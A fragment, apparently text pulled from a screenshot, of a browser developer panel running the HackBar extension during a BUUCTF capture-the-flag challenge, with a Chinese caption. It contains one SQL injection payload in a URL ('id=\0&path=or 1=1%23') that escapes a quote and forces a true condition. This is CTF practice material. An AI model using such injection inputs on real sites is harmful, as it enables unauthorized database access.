 伐開心，要包包！
性能 内存 应用 隐私与安全 Lighthouse HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
262-00ff7469b657.node5.buuoj.cn:81/image.php?id=\0&path=or 1=1%23